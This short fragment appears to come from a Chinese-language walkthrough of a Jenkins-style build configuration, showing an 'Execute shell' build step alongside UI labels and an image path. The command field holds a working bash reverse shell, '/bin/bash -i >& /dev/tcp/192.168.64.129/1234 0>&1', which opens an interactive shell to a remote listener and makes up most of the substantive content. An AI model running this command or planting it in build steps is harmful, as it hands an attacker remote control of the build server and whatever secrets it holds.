 构建
Execute shell
Command
/bin/bash -i >& /dev/tcp/192.168.64.129/1234 0>&1
See the list of available environment variables
增加构建步骤